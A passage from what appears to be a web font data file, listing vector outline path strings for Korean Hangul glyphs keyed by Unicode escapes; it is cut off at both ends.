5,0r0,-35r221,0v17,0,25,9,24,26"},"\ud1a4":{"d":"152,-130v-38,-3,-94,14,-94,-29r0,-120r244,0r0,37r-186,0r0,20r182,0r0,35r-182,0v0,11,-1,22,10,21r177,0r0,36r-93,0r0,32r135,0r0,37r-330,0r0,-37r137,0r0,-32xm85,58v-45,3,-21,-62,-27,-99r58,0r0,53v0,6,4,9,11,9r182,0r0,37r-224,0"},"\ud1a8":{"d":"151,-146v-37,-3,-93,14,-93,-29r0,-104r243,0r0,33r-185,0r0,17r181,0r0,32r-181,0v-1,10,0,19,10,18r176,0r0,33r-93,0r0,23r136,0r0,34r-330,0r0,-34r136,0r0,-23xm92,62v-45,5,-29,-47,-32,-84r183,0v0,-8,2,-18,-6,-18r-177,0r0,-33r223,0v34,2,11,55,14,83r-179,0v1,8,-3,19,7,18r182,0r0,34r-215,0"},"\ud1b0":{"d":"151,-139v-37,-3,-93,14,-93,-29r0,-111r244,0r0,35r-186,0r0,18r181,0r0,33r-181,0v0,10,-1,20,9,19r178,0r0,35r-94,0r0,27r136,0r0,35r-330,0r0,-35r136,0r0,-27xm90,62v-52,1,-23,-77,-30,-120r223,0v14,0,20,7,19,21r-4,99r-208,0xm243,27v-3,-16,8,-46,-7,-50r-118,0v3,17,-8,50,9,50r116,0"},"\ud1b1":{"d":"151,-140v-38,-3,-93,14,-93,-30r0,-109r243,0r0,34r-185,0r0,18r181,0r0,33r-181,0v-1,10,0,20,10,19r176,0r0,35r-93,0r0,26r136,0r0,34r-330,0r0,-34r136,0r0,-26xm90,62v-53,1,-22,-82,-30,-126r58,0r0,27r125,0r0,-27r58,0r0,126r-211,0xm243,27r0,-29r-125,0v1,13,-4,30,11,29r114,0"},"\ud1b3":{"d":"151,-137v-37,-3,-93,14,-93,-29r0,-113r243,0r0,35r-185,0r0,19r181,0r0,33r-181,0v-1,11,0,21,10,21r176,0r0,34r-93,0r0,27r136,0r0,35r-330,0r0,-35r136,0r0,-27xm304,60v-47,-7,-101,-30,-123,-61v-19,33,-74,57,-124,62r-13,-35v72,-13,107,-40,106,-88r59,0v-1,46,35,70,108,87"},"\ud1b5":{"d":"151,-143v-38,-4,-93,15,-93,-29r0,-107r243,0r0,34r-185,0r0,17r181,0r0,33r-181,0v-1,10,0,19,10,18r176,0r0,34r-93,0r0,28r136,0r0,35r-330,0r0,-35r136,0r0,-28xm180,-69v58,0,104,19,104,70v0,51,-46,71,-104,70v-58,0,-104,-19,-104,-70v0,-51,46,-71,104,-70xm180,35v27,0,48,-10,48,-34v-1,-23,-22,-34,-48,-34v-26,0,-47,10,-48,34v0,24,21,34,48,34"},"\ud1bc":{"d":"148,-48v49,1,98,-2,99,-38r0,-193r58,0r0,112r51,0r0,37r-51,0r0,188r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r82,0r0,-51v-31,0,-63,5,-63,-29r0,-145r179,0r0,38r-121,0r0,29r117,0r0,38r-117,0v1,12,-5,32,9,31r113,0r0,38r-60,0r0,50"},"\ud1f4":{"d":"162,-48v51,1,102,-1,102,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r91,0r0,-51v-32,0,-64,5,-64,-29r0,-145r182,0r0,38r-124,0r0,29r120,0r0,38r-120,0v1,12,-5,32,9,31r117,0r0,38r-62,0r0,50"},"\ud1f8":{"d":"166,-100v49,-3,98,8,98,-32r0,-147r58,0r0,249r-58,0r0,-54v-37,34,-153,17,-239,21r0,-37r84,0r0,-32v-32,0,-64,6,-64,-30r0,-114r179,0r0,36r-121,0r0,18r117,0r0,35r-117,0v-1,10,0,20,10,19r112,0r0,36r-59,0r0,32xm337,58r-226,0v-44,2,-22,-61,-27,-98r57,0v4,20,-11,61,11,61r185,0r0,37"},"\ud22c":{"d":"305,-116r-216,0v-21,0,-32,-9,-32,-29r0,-132r246,0r0,37r-188,0r0,24r184,0r0,37r-184,0v0,11,-3,26,9,26r181,0r0,37xm345,-49r-136,0r0,107r-58,0r0,-107r-136,0r0,-37r330,0r0,37"},"\ud22d":{"d":"90,-139v-23,0,-31,-8,-31,-30r0,-110r242,0r0,35r-184,0r0,18r179,0r0,33r-179,0v0,10,-1,20,10,19r175,0r0,35r-212,0xm345,-82r-136,0r0,26v36,4,97,-16,94,26r-6,88r-53,0r0,-67v0,-8,-4,-12,-11,-12r-176,0r0,-35r94,0r0,-26r-136,0r0,-35r330,0r0,35"},"\ud230":{"d":"91,-132v-23,0,-31,-8,-31,-30r0,-117r242,0r0,37r-184,0r0,18r179,0r0,36r-179,0v0,10,-1,19,9,19r176,0r0,37r-212,0xm345,-71r-130,0r0,59r-58,0r0,-59r-142,0r0,-37r330,0r0,37xm85,58v-47,3,-20,-65,-27,-102r58,0r0,56v0,6,4,9,10,9r182,0r0,37r-223,0"},"\ud234":{"d":"302,-147r-211,0v-21,0,-32,-9,-32,-29r0,-103r242,0r0,33r-184,0r0,16r179,0r0,33r-179,0v-1,10,1,18,10,17r175,0r0,33xm91,62v-45,5,-29,-47,-32,-84r185,0v0,-8,2,-18,-6,-18r-179,0r0,-33r92,0r0,-22r-136,0r0,-35r330,0r0,35r-136,0r0,22v32,5,96,-15,93,20r-5,63r-180,0v1,8,-3,19,7,18r183,0r0,34r-216,0"},"\ud23c":{"d":"90,-140v-23,0,-31,-8,-31,-30r0,-109r242,0r0,35r-184,0r0,17r179,0r0,34r-179,0v0,9,-1,19,9,18r176,0r0,35r-212,0xm89,62v-51,1,-23,-76,-30,-119r92,0r0,-26r-136,0r0,-35r330,0r0,35r-136,0r0,26v33,5,95,-16,94,21r-4,98r-210,0xm244,27v-3,-16,8,-45,-7,-49r-120,0v3,17,-8,49,10,49r117,0"},"\ud23d":{"d":"90,-142v-23,0,-31,-8,-31,-30r0,-107r242,0r0,34r-184,0r0,17r179,0r0,34r-179,0v0,10,0,18,10,18r175,0r0,34r-212,0xm345,-86r-136,0r0,36r-58,0r0,-36r-136,0r0,-35r330,0r0,35xm90,62v-54,2,-23,-80,-31,-125r58,0r0,28r127,0r0,-28r58,0r0,125r-212,0xm244,27r0,-28r-127,0v0,13,-3,29,11,28r116,0"},"\ud23f":{"d":"91,-141v-23,0,-32,-8,-32,-30r0,-108r242,0r0,35r-184,0r0,17r179,0r0,33r-179,0v0,10,-1,19,10,19r175,0r0,34r-211,0xm345,-84r-136,0r0,27r-58,0r0,-27r-136,0r0,-36r330,0r0,36xm210,-43v3,47,55,61,107,68r-11,35v-46,-3,-102,-26,-124,-52v-18,28,-81,50,-128,53r-10,-34v72,-9,107,-30,106,-70r60,0"},"\ud241":{"d":"91,-144v-23,0,-32,-8,-32,-30r0,-105r242,0r0,34r-184,0r0,16r179,0r0,33r-179,0v0,10,-1,18,10,17r175,0r0,35r-211,0xm180,71v-59,0,-104,-18,-104,-69v0,-38,25,-61,75,-68r0,-24r-136,0r0,-35r330,0r0,35r-136,0r0,24v50,7,75,30,75,68v0,50,-46,69,-104,69xm180,36v25,0,47,-11,48,-34v0,-24,-22,-34,-48,-34v-26,0,-48,10,-48,34v0,23,23,34,48,34"},"\ud248":{"d":"322,58r-58,0r0,-62r-67,0r0,-36r67,0r0,-239r58,0r0,337xm71,-122v-22,0,-32,-7,-32,-29r0,-126r178,0r0,37r-120,0r0,22r116,0r0,36r-116,0v1,11,-3,25,10,24r112,0r0,36r-148,0xm248,-71v-24,9,-56,12,-89,14r0,111r-57,0r0,-111r-89,0r0,-37r135,0v45,0,77,-3,96,-7"},"\ud25c":{"d":"322,-62r-58,0r0,-6r-63,0r0,-29r63,0r0,-182r58,0r0,217xm77,-152v-54,2,-23,-80,-31,-125r174,0r0,32r-117,0r0,15r113,0r0,30r-113,0v0,9,0,16,9,16r110,0r0,32r-145,0xm23,-137v72,-1,158,4,220,-6r5,26v-19,7,-47,12,-85,13r0,43r-57,0r0,-43r-83,0r0,-33xm289,-50v2,45,23,65,59,83r-21,31v-35,-14,-56,-33,-66,-56v-9,22,-40,47,-63,56v-24,-8,-55,-34,-64,-56v-10,23,-32,42,-66,56r-21,-31v34,-18,59,-38,60,-83v18,1,39,-2,55,1v0,29,12,52,36,68v24,-16,35,-39,35,-69r56,0"},"\ud264":{"d":"332,58r-50,0r0,-337r50,0r0,337xm264,54r-49,0r0,-58r-53,0r0,-36r53,0r0,-239r49,0r0,333xm82,-182v1,11,-5,24,10,24r93,0r0,36r-124,0v-21,0,-31,-8,-31,-29r0,-125r153,0r0,36r-101,0r0,22r97,0r0,36r-97,0xm201,-71v-18,7,-41,10,-66,12r0,113r-53,0r0,-111r-67,0r0,-37r86,0v45,0,77,-3,96,-7"},"\ud280":{"d":"74,-117v-22,0,-31,-8,-31,-30r0,-129r179,0r0,37r-121,0r0,23r117,0r0,37r-117,0v1,11,-4,25,10,25r113,0r0,37r-150,0xm264,-72v-21,17,-50,22,-98,23r0,103r-58,0r0,-102r-90,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-154r58,0r0,337r-58,0r0,-130"},"\ud281":{"d":"77,-144v-24,0,-31,-7,-31,-30r0,-102r176,0r0,32r-118,0r0,17r114,0r0,32r-114,0v0,9,-1,18,8,18r112,0r0,33r-147,0xm264,-110v-20,16,-50,20,-97,21r0,35r133,0v17,0,25,8,24,25r-6,87r-53,0r0,-66v0,-8,-4,-11,-11,-11r-185,0r0,-35r40,0r0,-35r-86,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-122r58,0r0,209r-58,0r0,-40"},"\ud284":{"d":"78,-138v-23,0,-31,-6,-31,-29r0,-109r176,0r0,35r-119,0r0,16r115,0r0,35r-115,0v0,9,-1,17,8,17r113,0r0,35r-147,0xm264,-99v-21,17,-51,20,-99,21r0,39r-58,0r0,-39r-84,0r0,-36v75,-4,167,6,229,-11v8,-5,12,-13,12,-23r0,-131r58,0r0,257r-58,0r0,-77xm337,58r-223,0v-40,3,-24,-50,-27,-84r58,0v3,16,-9,46,10,47r182,0r0,37"},"\ud288":{"d":"78,-150v-23,0,-31,-6,-31,-29r0,-98r175,0r0,33r-118,0r0,14r114,0r0,32r-114,0v0,8,0,16,8,16r112,0r0,32r-146,0xm264,-120v-20,17,-51,20,-97,21r0,28r137,0v37,1,12,53,15,81r-188,0v1,8,-3,19,7,19r193,0r0,33r-226,0v-44,5,-29,-46,-32,-83r192,0v0,-7,2,-18,-6,-17r-186,0r0,-33r37,0r0,-27r-87,0r0,-34r197,-2v27,-2,44,-7,44,-31r0,-114r58,0r0,193r-58,0r0,-34"},"\ud290":{"d":"77,-145v-23,-1,-31,-7,-31,-30r0,-101r176,0r0,32r-118,0r0,16r114,0r0,33r-114,0v0,9,-1,17,8,17r112,0r0,33r-147,0xm304,-56v15,1,20,4,19,21r-4,97r-216,0v-52,2,-24,-75,-31,-118r37,0r0,-34r-86,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-121r58,0r0,207r-58,0r0,-39v-20,16,-50,21,-97,21r0,34r137,0xm264,27v-3,-15,7,-44,-7,-48r-127,0v3,17,-8,48,11,48r123,0"},"\ud291":{"d":"78,-147v-24,0,-32,-6,-32,-29r0,-101r176,0r0,33r-118,0r0,15r114,0r0,32r-114,0v0,9,-1,17,8,17r112,0r0,33r-146,0xm264,-113v-21,16,-51,20,-98,20r0,42r-35,0r0,19r133,0r0,-33r58,0r0,127r-218,0v-54,2,-23,-82,-31,-127r36,0r0,-27r-86,0r0,-35v75,-4,166,5,229,-10v8,-5,12,-13,12,-24r0,-118r58,0r0,198r-58,0r0,-32xm264,27r0,-25r-133,0v0,0,-2,26,11,25r122,0"},"\ud295":{"d":"78,-149v-23,-1,-31,-7,-31,-30r0,-97r175,0r0,32r-118,0r0,15r114,0r0,31r-114,0v0,9,-1,17,8,17r112,0r0,32r-146,0xm264,-117v-23,18,-52,20,-105,21r0,36r-57,0r0,-36r-79,0r0,-34v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-116r58,0r0,211r-58,0r0,-49xm217,-66v56,0,101,20,101,69v0,48,-45,68,-101,68v-56,0,-101,-19,-101,-68v0,-50,45,-69,101,-69xm217,35v24,0,45,-9,45,-32v1,-23,-20,-33,-45,-33v-25,0,-46,10,-46,33v0,22,21,32,46,32"},"\ud29c":{"d":"306,-116r-219,0v-21,0,-31,-10,-31,-30r0,-131r249,0r0,37r-191,0r0,24r186,0r0,37r-186,0v0,11,-3,26,9,26r183,0r0,37xm345,-49r-76,0r0,107r-58,0r0,-107r-62,0r0,107r-58,0r0,-107r-76,0r0,-38r330,0r0,38"},"\ud2a0":{"d":"91,-134v-23,-1,-31,-7,-31,-30r0,-115r242,0r0,37r-184,0r0,17r180,0r0,36r-180,0v-1,10,0,19,10,19r175,0r0,36r-212,0xm345,-73r-80,0r0,61r-56,0r0,-61r-26,0r0,61r-56,0r0,-61r-112,0r0,-37r330,0r0,37xm83,58v-46,4,-21,-64,-27,-101r57,0r0,55v0,6,3,9,10,9r188,0r0,37r-228,0"},"\ud2a4":{"d":"91,-148v-56,1,-24,-85,-32,-132r242,0r0,33r-184,0r0,17r179,0r0,32r-179,0v-1,10,1,17,10,17r175,0r0,33r-211,0xm91,62v-44,5,-30,-46,-32,-83r185,0v0,-7,2,-18,-6,-17r-179,0r0,-33r37,0r0,-26r-81,0r0,-34r330,0r0,34r-81,0r0,26v20,-1,40,0,38,20r-5,61r-180,0v0,8,-2,20,7,19r183,0r0,33r-216,0xm207,-71r0,-26r-54,0r0,26r54,0"},"\ud2ac":{"d":"90,-141v-22,-1,-31,-9,-31,-31r0,-107r242,0r0,34r-184,0r0,17r179,0r0,34r-179,0v0,9,-1,19,9,18r176,0r0,35r-212,0xm89,62v-51,2,-23,-75,-30,-118r37,0r0,-30r-81,0r0,-35r330,0r0,35r-81,0r0,30v21,-1,40,-2,39,21r-4,97r-210,0xm207,-56r0,-30r-54,0r0,30r54,0xm244,27v-3,-15,7,-44,-7,-48r-120,0v3,17,-8,48,10,48r117,0"},"\ud2b8":{"d":"305,-90r-216,0v-21,0,-32,-10,-32,-30r0,-152r246,0r0,38r-189,0r0,32r185,0r0,38r-185,0v1,14,-5,36,10,36r181,0r0,38xm345,-8r-330,0r0,-38r330,0r0,38"},"\ud2b9":{"d":"90,-134v-22,0,-31,-8,-31,-30r0,-114r242,0r0,34r-184,0r0,20r179,0r0,34r-179,0v-1,11,0,21,10,21r175,0r0,35r-212,0xm345,-79r-330,0r0,-35r330,0r0,35xm302,-32r-6,90r-53,0r0,-68v0,-8,-3,-12,-11,-12r-175,0r0,-36r222,0v17,0,24,9,23,26"},"\ud2bc":{"d":"91,-127v-22,0,-31,-9,-32,-31r0,-120r242,0r0,37r-184,0r0,20r180,0r0,36r-180,0v-1,11,0,21,10,21r175,0r0,37r-211,0xm345,-65r-330,0r0,-37r330,0r0,37xm308,58r-222,0v-44,1,-22,-63,-27,-101r58,0r0,53v0,6,3,10,9,10r182,0r0,38"},"\ud2bf":{"d":"90,-135v-22,0,-31,-8,-31,-30r0,-113r242,0r0,34r-184,0r0,20r179,0r0,34r-179,0v0,10,-1,21,10,20r175,0r0,35r-212,0xm345,-80r-330,0r0,-35r330,0r0,35xm90,62v-52,1,-24,-76,-31,-120r244,0r0,35r-186,0v3,18,-9,50,11,50r179,0r0,35r-217,0"},"\ud2c0":{"d":"90,-142v-22,-1,-31,-7,-31,-30r0,-107r242,0r0,35r-184,0r0,17r179,0r0,33r-179,0v-1,10,0,19,10,18r175,0r0,34r-212,0xm345,-93r-330,0r0,-34r330,0r0,34xm92,62v-45,5,-29,-49,-32,-86r183,0v-1,-7,3,-19,-6,-18r-177,0r0,-34r222,0v36,1,11,55,15,84r-179,0v0,9,-3,21,7,20r182,0r0,34r-215,0"},"\ud2c8":{"d":"90,-135v-22,0,-31,-8,-31,-30r0,-113r242,0r0,34r-184,0r0,20r179,0r0,33r-179,0v-1,11,0,21,10,21r175,0r0,35r-212,0xm345,-81r-330,0r0,-35r330,0r0,35xm284,-59v14,0,19,5,18,20r-4,101r-208,0v-52,1,-23,-78,-30,-121r224,0xm243,27r0,-44v0,-5,-2,-7,-6,-7r-119,0v3,18,-9,51,10,51r115,0"},"\ud2c9":{"d":"90,-137v-22,0,-31,-8,-31,-30r0,-112r242,0r0,35r-184,0r0,19r179,0r0,33r-179,0v0,10,-1,21,10,20r175,0r0,35r-212,0xm345,-82r-330,0r0,-35r330,0r0,35xm90,62v-22,0,-30,-7,-30,-29r0,-97r58,0r0,27r125,0r0,-27r58,0r0,126r-211,0xm243,27r0,-29r-125,0v1,12,-4,29,10,29r115,0"},"\ud2cb":{"d":"91,-134v-22,0,-31,-9,-32,-30r0,-114r242,0r0,35r-184,0r0,20r179,0r0,33r-179,0v0,11,-1,22,10,22r175,0r0,34r-211,0xm345,-79r-330,0r0,-35r330,0r0,35xm303,60v-47,-7,-101,-31,-121,-62v-19,33,-75,56,-125,63r-13,-35v73,-14,108,-39,106,-90r59,0v-2,49,33,70,107,88"},"\ud2d4":{"d":"74,-94v-23,0,-31,-9,-31,-30r0,-146r179,0r0,38r-121,0r0,30r118,0r0,37r-118,0v1,13,-5,33,9,33r114,0r0,38r-150,0xm264,-33v-37,35,-160,20,-244,23r0,-38r200,-3v29,-4,44,-15,44,-35r0,-193r58,0r0,337r-58,0r0,-91"},"\ud2d8":{"d":"79,-130v-22,-1,-31,-6,-31,-29r0,-117r176,0r0,36r-118,0r0,19r114,0r0,35r-114,0v0,10,-1,21,10,20r110,0r0,36r-147,0xm264,-88v-38,34,-152,18,-239,22r0,-38v74,-4,166,7,227,-10v8,-5,12,-12,12,-23r0,-142r58,0r0,248r-58,0r0,-57xm337,58r-226,0v-45,1,-22,-63,-27,-100r58,0r0,54v0,6,3,9,10,9r185,0r0,37"},"\ud2dc":{"d":"264,-116v-38,33,-156,17,-241,21r0,-34r197,-2v27,-2,44,-7,44,-31r0,-117r58,0r0,190r-58,0r0,-27xm80,-148v-24,0,-32,-6,-32,-29r0,-100r176,0r0,33r-118,0r0,15r114,0r0,32r-114,0v0,9,-1,17,8,17r112,0r0,32r-146,0xm118,62v-45,5,-29,-48,-32,-85r179,0v0,-7,2,-18,-6,-17r-173,0r0,-34r218,0v37,1,12,54,15,83r-175,0v1,8,-3,19,7,19r180,0r0,34r-213,0"},"\ud2e4":{"d":"264,-105v-38,33,-156,17,-241,21r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-126r58,0r0,203r-58,0r0,-29xm79,-141v-23,-1,-31,-7,-31,-30r0,-105r176,0r0,33r-119,0r0,17r115,0r0,33r-115,0v0,9,-1,18,8,18r113,0r0,34r-147,0xm304,-60v15,1,20,4,19,21r-4,101r-203,0v-53,2,-24,-78,-31,-122r219,0xm264,26r0,-44v0,-5,-2,-7,-7,-7r-114,0v3,18,-9,51,11,51r110,0"},"\ud2e5":{"d":"264,-109v-37,34,-154,17,-241,21r0,-36r197,-2v27,-2,44,-7,44,-31r0,-122r58,0r0,197r-58,0r0,-27xm80,-144v-23,-1,-32,-7,-32,-30r0,-103r176,0r0,33r-118,0r0,16r114,0r0,33r-114,0v0,9,-1,18,8,18r112,0r0,33r-146,0xm116,62v-21,0,-30,-9,-30,-30r0,-99r58,0r0,28r120,0r0,-28r58,0r0,129r-206,0xm264,26r0,-30r-120,0v1,12,-5,31,10,30r110,0"},"\ud2f0":{"d":"153,-66v55,0,106,2,106,-41r0,-172r58,0r0,337r-58,0r0,-113v-27,21,-74,29,-138,28v-45,0,-80,2,-80,-44r0,-203r165,0r0,38r-107,0r0,60r103,0r0,37r-103,0r0,58v2,22,29,15,54,15"},"\ud2f1":{"d":"97,-146v3,20,24,14,50,14v51,0,79,-1,104,-15v20,-27,4,-90,9,-132r58,0r0,194r-58,0r0,-36v-31,25,-74,28,-144,28v-45,0,-77,2,-77,-43r0,-138r166,0r0,36r-108,0r0,33r104,0r0,36r-104,0r0,23xm319,-43r-5,101r-54,0r0,-80v0,-7,-3,-10,-9,-10r-170,0r0,-38r215,0v17,0,24,9,23,27"},"\ud2f4":{"d":"97,-140v3,20,23,14,49,14v51,0,81,0,105,-15v7,-4,9,-12,9,-22r0,-116r58,0r0,237r-58,0r0,-72v-31,27,-76,28,-147,28v-44,0,-74,0,-74,-44r0,-144r166,0r0,37r-108,0r0,36r104,0r0,37r-104,0r0,24xm329,52r-219,0v-47,0,-20,-72,-27,-112r58,0r0,65v0,6,3,9,10,9r178,0r0,38"},"\ud2f8":{"d":"98,-177v-4,37,18,29,49,29v50,0,79,-1,104,-15v19,-23,5,-78,9,-116r58,0r0,173r-58,0r0,-32v-30,26,-76,26,-146,27v-45,1,-74,1,-74,-43r0,-121r165,0r0,36r-107,0r0,26r103,0r0,36r-103,0xm117,62v-47,4,-28,-56,-32,-95r176,0v-1,-8,3,-21,-6,-21r-170,0r0,-37r215,0v39,3,11,63,15,94r-172,0v1,9,-3,23,7,22r177,0r0,37r-210,0"},"\ud300":{"d":"97,-147v3,20,23,14,49,14v51,0,80,-1,105,-15v20,-28,4,-89,9,-131r58,0r0,192r-58,0r0,-35v-31,26,-77,28,-147,28v-44,0,-74,1,-74,-44r0,-136r166,0r0,36r-108,0r0,32r104,0r0,36r-104,0r0,23xm116,62v-22,0,-31,-8,-31,-30r0,-103r215,0v14,0,20,7,19,21r-5,112r-198,0xm260,24r0,-51v0,-5,-2,-7,-7,-7r-110,0v4,20,-11,58,11,58r106,0"},"\ud301":{"d":"97,-171v-5,39,15,35,49,35v51,0,80,-1,105,-15v20,-26,4,-87,9,-128r58,0r0,186r-58,0r0,-32v-31,27,-76,26,-147,27v-46,1,-74,0,-74,-43r0,-133r166,0r0,36r-108,0r0,31r104,0r0,36r-104,0xm116,62v-21,0,-30,-9,-30,-30r0,-110r58,0r0,32r116,0r0,-32r58,0r0,140r-202,0xm260,-9r-116,0v2,13,-6,34,10,33r106,0r0,-33"},"\ud303":{"d":"98,-144v1,19,21,14,42,14v49,0,85,-2,110,-15v21,-27,5,-91,10,-134r58,0r0,204r-58,0r0,-44v-33,25,-82,27,-151,28v-42,0,-69,-1,-69,-43r0,-140r165,0r0,36r-107,0r0,34r103,0r0,36r-103,0r0,24xm226,-77v2,60,51,86,107,100r-18,36v-43,-6,-100,-39,-117,-70v-18,35,-71,63,-119,72r-18,-36v72,-20,107,-49,106,-102r59,0"},"\ud305":{"d":"98,-151v1,19,21,14,42,14v48,0,85,-1,111,-15v20,-26,4,-86,9,-127r58,0r0,186r-58,0r0,-34v-32,26,-81,30,-152,30v-40,0,-68,-1,-68,-43r0,-134r165,0r0,36r-107,0r0,30r103,0r0,36r-103,0r0,21xm212,-90v56,0,102,27,102,79v-1,51,-47,79,-102,79v-55,0,-101,-28,-101,-79v0,-50,45,-79,101,-79xm212,28v26,0,45,-14,45,-39v0,-25,-19,-40,-45,-40v-25,0,-44,15,-44,40v0,25,19,39,44,39"},"\ud30c":{"d":"244,-62v-36,35,-151,23,-234,25r0,-38r34,0v-5,-43,-2,-110,-3,-161r-27,0r0,-38r204,0r0,38r-23,0r-3,159v35,-3,52,-16,52,-37r0,-165r58,0r0,105r56,0r0,38r-56,0r0,194r-58,0r0,-120xm138,-236r-40,0r0,161r39,0"},"\ud30d":{"d":"244,-130v-35,37,-143,23,-229,26r0,-38r33,0v-3,-25,-2,-65,-2,-95r-28,0r0,-37r203,0r0,37r-25,0r-2,92v75,0,44,-73,50,-134r58,0r0,71r55,0r0,37r-55,0r0,82r-58,0r0,-41xm303,-47r-6,105r-53,0r0,-82v0,-7,-4,-11,-11,-11r-165,0r0,-38r212,0v17,0,24,9,23,26xm140,-237r-38,0r0,95v15,0,28,-1,38,-1r0,-94"},"\ud310":{"d":"244,-117v-35,36,-144,20,-229,24r0,-37r33,0v-3,-30,-2,-72,-2,-106r-28,0r0,-38r203,0r0,38r-25,0r-2,103v78,0,42,-82,50,-146r58,0r0,80r55,0r0,38r-55,0r0,117r-58,0r0,-73xm102,52v-47,0,-19,-74,-26,-113r58,0r0,65v0,6,3,10,9,10r172,0r0,38r-213,0xm140,-236r-38,0r0,106v15,0,28,-1,38,-1r0,-105"},"\ud314":{"d":"244,-141v-34,37,-143,21,-228,25r0,-37r33,0v-3,-21,-3,-57,-3,-84r-28,0r0,-38r204,0r0,38r-25,0r-2,81v71,0,44,-64,49,-123r58,0r0,63r55,0r0,38r-55,0r0,70r-58,0r0,-33xm108,62v-48,5,-28,-57,-32,-96r169,0v-1,-8,3,-21,-6,-21r-163,0r0,-38r208,0v38,3,10,63,15,94r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0xm141,-237r-39,0r1,84v15,0,27,-1,37,-1"},"\ud31c":{"d":"244,-131v-35,37,-143,23,-229,26r0,-38r33,0v-3,-25,-2,-64,-2,-94r-28,0r0,-37r203,0r0,37r-25,0r-2,91v74,0,44,-72,50,-133r58,0r0,70r55,0r0,38r-55,0r0,81r-58,0r0,-41xm106,62v-21,0,-30,-9,-30,-30r0,-106r207,0v14,0,21,7,20,21r-5,115r-192,0xm140,-237r-38,0r0,94v15,0,28,-1,38,-1r0,-93xm244,24r0,-53v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,60,10,60r100,0"},"\ud31d":{"d":"244,-133v-34,37,-143,21,-229,25r0,-37r33,0v-3,-24,-2,-63,-2,-92r-28,0r0,-37r203,0r0,37r-24,0r-3,89v74,0,44,-70,50,-131r58,0r0,68r55,0r0,38r-55,0r0,77r-58,0r0,-37xm107,62v-22,-1,-31,-7,-31,-30r0,-113r58,0r0,33r110,0r0,-33r58,0r0,143r-195,0xm141,-237r-39,0r0,92v15,0,28,-1,38,-1xm244,24r0,-35r-110,0v2,14,-6,35,10,35r100,0"},"\ud31f":{"d":"244,-126v-34,37,-143,21,-228,25r0,-38r33,0v-3,-27,-2,-66,-2,-98r-28,0r0,-37r203,0r0,37r-25,0r-3,95v76,0,43,-75,50,-137r58,0r0,72r55,0r0,37r-55,0r0,92r-58,0r0,-48xm215,-80v0,61,50,90,105,103r-18,36v-42,-6,-99,-39,-115,-69v-17,35,-68,62,-117,70r-17,-36v60,-12,102,-39,103,-104r59,0xm141,-237r-38,0r0,98r37,0"},"\ud320":{"d":"244,-131v-36,36,-143,22,-229,25r0,-38r33,0v-3,-25,-2,-63,-2,-93r-28,0r0,-37r203,0r0,37r-25,0r-2,90v74,0,44,-71,50,-132r58,0r0,70r55,0r0,38r-55,0r0,76r-58,0r0,-36xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,26,-37,56,-61,65v-24,-10,-53,-41,-62,-65v-9,26,-34,53,-59,65r-27,-31v41,-25,61,-59,59,-113r55,0v-1,42,10,72,34,94v25,-22,34,-52,33,-94r56,0v-2,54,17,88,57,113xm140,-144r0,-93r-38,0r0,93r38,0"},"\ud321":{"d":"244,-131v-34,37,-143,21,-228,25r0,-38r33,0v-3,-25,-2,-63,-2,-93r-28,0r0,-37r203,0r0,37r-25,0r-3,90v74,0,44,-71,50,-132r58,0r0,68r55,0r0,37r-55,0r0,78r-58,0r0,-35xm199,-93v56,0,101,28,101,80v0,53,-45,81,-101,81v-57,0,-101,-29,-101,-81v1,-51,45,-80,101,-80xm141,-237r-38,0r0,93r37,0xm199,28v26,0,45,-17,45,-41v0,-23,-20,-40,-45,-40v-25,0,-44,16,-44,40v0,24,18,41,44,41"},"\ud325":{"d":"244,-135v-34,37,-143,21,-229,25r0,-38r33,0v-3,-24,-2,-60,-2,-89r-28,0r0,-37r203,0r0,37r-24,0r-3,86v73,0,44,-68,50,-128r58,0r0,67r55,0r0,38r-55,0r0,75r-58,0r0,-36xm106,62v-21,0,-30,-9,-30,-30r0,-116r228,0r0,36r-170,0r0,19r166,0r0,35r-166,0v0,10,-1,20,10,20r164,0r0,36r-202,0xm141,-237r-39,0r0,89r38,0"},"\ud328":{"d":"202,-59v-32,30,-116,20,-180,22r0,-38r24,0v-5,-44,-2,-110,-3,-161r-20,0r0,-38r163,0r0,38r-17,0r0,98v0,24,-1,44,-3,60v24,-3,36,-12,36,-30r0,-171r49,0r0,106r29,0r0,-106r52,0r0,337r-52,0r0,-193r-29,0r0,189r-49,0r0,-113xm121,-236r-29,0r0,161r28,0"},"\ud329":{"d":"201,-126v-32,30,-115,20,-179,22r0,-38r24,0v-4,-25,-1,-65,-2,-95r-20,0r0,-37r161,0r0,37r-17,0r-2,92v60,-3,27,-82,35,-134r49,0r0,71r29,0r0,-71r51,0r0,190r-51,0r0,-81r-29,0r0,81r-49,0r0,-37xm331,-47r-6,105r-52,0r0,-82v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26xm120,-237r-29,0r1,95r28,-1r0,-94"},"\ud32c":{"d":"201,-114v-32,30,-116,19,-179,21r0,-37r24,0v-4,-29,-1,-72,-2,-106r-20,0r0,-38r161,0r0,38r-17,0r-2,103v24,-3,35,-13,35,-30r0,-116r49,0r0,81r29,0r0,-81r51,0r0,231r-51,0r0,-112r-29,0r0,111r-49,0r0,-65xm338,52r-228,0v-48,0,-22,-72,-28,-113r57,0r0,66v0,6,3,9,10,9r189,0r0,38xm120,-236r-29,0r1,106r28,0r0,-106"},"\ud338":{"d":"201,-127v-32,30,-115,20,-179,22r0,-38r24,0v-4,-25,-1,-64,-2,-94r-20,0r0,-37r161,0r0,37r-17,0r-2,91v60,-3,27,-81,35,-133r49,0r0,71r29,0r0,-71r51,0r0,189r-51,0r0,-81r-29,0r0,80r-49,0r0,-36xm123,62v-21,0,-30,-9,-30,-30r0,-106r218,0v13,0,20,7,20,21r-5,115r-203,0xm120,-237r-29,0r1,94r28,-1r0,-93xm273,24r0,-53v0,-5,-2,-7,-7,-7r-117,0v4,20,-10,60,11,60r113,0"},"\ud339":{"d":"201,-129v-31,30,-115,19,-178,21r0,-